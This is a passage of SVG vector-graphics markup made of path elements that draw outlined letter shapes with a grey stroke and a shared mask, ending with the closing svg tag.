stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M25.0963 30.5131H28.087V31.5743H23.9869V24.8212H28.0387V25.8824H25.0963V27.6382H27.7976V28.6898H25.0963V30.5131Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M35.0839 31.5743L33.6561 29.1143H32.3441V31.5743H31.2346V24.8212H33.9359C34.5404 24.8212 35.0518 25.0335 35.4698 25.4579C35.8943 25.876 36.1065 26.3873 36.1065 26.9919C36.1065 27.4228 35.9811 27.8183 35.7303 28.1785C35.4859 28.5322 35.1643 28.7895 34.7656 28.9503L36.2995 31.5743H35.0839ZM32.3441 25.8631V28.1206H33.9359C34.2317 28.1206 34.4826 28.0113 34.6884 27.7926C34.8942 27.5739 34.9971 27.307 34.9971 26.9919C34.9971 26.6767 34.8942 26.4098 34.6884 26.1911C34.4826 25.9725 34.2317 25.8631 33.9359 25.8631H32.3441Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M43.522 24.8212V25.8824H41.6215V31.5743H40.512V25.8824H38.6019V24.8212H43.522Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M53.2661 31.6997C52.6166 31.6997 52.0634 31.5518 51.6068 31.256C51.1566 30.9601 50.8414 30.5549 50.6614 30.0404L51.6164 29.4809C51.8866 30.2398 52.4461 30.6192 53.2951 30.6192C53.7131 30.6192 54.0251 30.5389 54.2309 30.3781C54.4431 30.2108 54.5492 29.9954 54.5492 29.7317C54.5492 29.4551 54.4367 29.2461 54.2116 29.1046C53.9865 28.9567 53.5877 28.7959 53.0153 28.6223C52.6937 28.5258 52.4333 28.4357 52.2339 28.3521C52.0345 28.2685 51.8223 28.1528 51.5972 28.0048C51.3785 27.8505 51.2145 27.6607 51.1051 27.4356C50.9958 27.2105 50.9411 26.9468 50.9411 26.6446C50.9411 26.0464 51.1534 25.5737 51.5779 25.2264C52.0023 24.8727 52.5136 24.6958 53.1118 24.6958C53.652 24.6958 54.1247 24.8276 54.5299 25.0913C54.9351 25.355 55.2471 25.7184 55.4657 26.1815L54.5299 26.7217C54.2469 26.0914 53.7742 25.7763 53.1118 25.7763C52.7902 25.7763 52.5329 25.8535 52.34 26.0078C52.1471 26.1558 52.0506 26.3584 52.0506 26.6156C52.0506 26.8664 52.1471 27.0658 52.34 27.2137C52.5394 27.3552 52.8963 27.5064 53.4108 27.6672C53.6681 27.7508 53.8546 27.8151 53.9704 27.8601C54.0926 27.8987 54.2598 27.963 54.472 28.0531C54.6907 28.1431 54.8547 28.2331 54.9641 28.3232C55.0734 28.4132 55.1892 28.5258 55.3114 28.6608C55.44 28.7959 55.53 28.9503 55.5815 29.1239C55.6329 29.2976 55.6587 29.4937 55.6587 29.7124C55.6587 30.3234 55.4368 30.809 54.993 31.1691C54.5557 31.5229 53.98 31.6997 53.2661 31.6997Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M59.8089 30.5131H62.7996V31.5743H58.6995V24.8212H62.7513V25.8824H59.8089V27.6382H62.5101V28.6898H59.8089V30.5131Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M69.7965 31.5743L68.3687 29.1143H67.0567V31.5743H65.9472V24.8212H68.6485C69.253 24.8212 69.7643 25.0335 70.1824 25.4579C70.6069 25.876 70.8191 26.3873 70.8191 26.9919C70.8191 27.4228 70.6937 27.8183 70.4429 28.1785C70.1985 28.5322 69.8769 28.7895 69.4781 28.9503L71.012 31.5743H69.7965ZM67.0567 25.8631V28.1206H68.6485C68.9443 28.1206 69.1951 28.0113 69.4009 27.7926C69.6068 27.5739 69.7097 27.307 69.7097 26.9919C69.7097 26.6767 69.6068 26.4098 69.4009 26.1911C69.1951 25.9725 68.9443 25.8631 68.6485 25.8631H67.0567Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M73.9958 24.8212H75.1052V31.5743H73.9958V24.8212Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M79.5982 30.5131H82.5888V31.5743H78.4887V24.8212H82.5406V25.8824H79.5982V27.6382H82.2994V28.6898H79.5982V30.5131Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path><path d="M87.7998 31.6997C87.1502 31.6997 86.5971 31.5518 86.1404 31.256C85.6902 30.9601 85.3751 30.5549 85.195 30.0404L86.1501 29.4809C86.4202 30.2398 86.9798 30.6192 87.8287 30.6192C88.2468 30.6192 88.5587 30.5389 88.7645 30.3781C88.9768 30.2108 89.0829 29.9954 89.0829 29.7317C89.0829 29.4551 88.9703 29.2461 88.7452 29.1046C88.5201 28.9567 88.1214 28.7959 87.549 28.6223C87.2274 28.5258 86.9669 28.4357 86.7675 28.3521C86.5682 28.2685 86.3559 28.1528 86.1308 28.0048C85.9121 27.8505 85.7481 27.6607 85.6388 27.4356C85.5295 27.2105 85.4748 26.9468 85.4748 26.6446C85.4748 26.0464 85.687 25.5737 86.1115 25.2264C86.536 24.8727 87.0473 24.6958 87.6454 24.6958C88.1857 24.6958 88.6584 24.8276 89.0636 25.0913C89.4688 25.355 89.7807 25.7184 89.9994 26.1815L89.0636 26.7217C88.7806 26.0914 88.3079 25.7763 87.6454 25.7763C87.3239 25.7763 87.0666 25.8535 86.8736 26.0078C86.6807 26.1558 86.5842 26.3584 86.5842 26.6156C86.5842 26.8664 86.6807 27.0658 86.8736 27.2137C87.073 27.3552 87.43 27.5064 87.9445 27.6672C88.2018 27.7508 88.3883 27.8151 88.504 27.8601C88.6262 27.8987 88.7935 27.963 89.0057 28.0531C89.2244 28.1431 89.3884 28.2331 89.4977 28.3232C89.6071 28.4132 89.7228 28.5258 89.845 28.6608C89.9736 28.7959 90.0637 28.9503 90.1151 29.1239C90.1666 29.2976 90.1923 29.4937 90.1923 29.7124C90.1923 30.3234 89.9704 30.809 89.5267 31.1691C89.0893 31.5229 88.5137 31.6997 87.7998 31.6997Z" stroke="#555555" stroke-width="0.4" mask="url(#path-9-outside-1_247_840)"></path></svg>